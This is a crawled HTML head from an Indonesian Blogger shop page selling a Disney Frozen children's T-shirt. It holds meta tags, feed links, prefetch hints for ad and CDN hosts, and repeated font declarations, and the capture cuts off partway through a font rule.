

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html
body_size: 113628
content:
<!DOCTYPE html>
<html lang='en'>
<head>
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='kaos frozen together printing 1-6,disney' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kiosbaju.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS" href="https://www.kiosbaju.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.blogger.com/feeds/3895442343917523822/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom" href="https://www.kiosbaju.com/feeds/1993272794342254151/comments/default" />
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ' rel='image_src'/>
<meta content='kaos frozen together printing 1-6,disney - GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - https://www.kiosbaju.com/' name='description'/>
<meta content='https://www.kiosbaju.com/2016/12/kaos-frozen-together-printing-1-6disney.html' property='og:url'/>
<meta content='kaos frozen together printing 1-6,disney' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyKJCY_w9QfwrMktoPBvAzXDuzuHnrcBgK64IR2I5abYrlecLQR8uFqNRuR_ggAwq3bosUuIWy3jNvMrMM2ezLjdxWcSYUs3Wg2I7OytiSu_t_r6KzwstWU94JUMijrpzeJdWlQl4zFQ=w1200-h630-p-k-no-nu' property='og:image'/>
<title>kaos frozen together printing 1-6,disney</title>
<meta content='kaos frozen together printing 1-6,disney' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.kiosbaju.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.kiosbaju.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 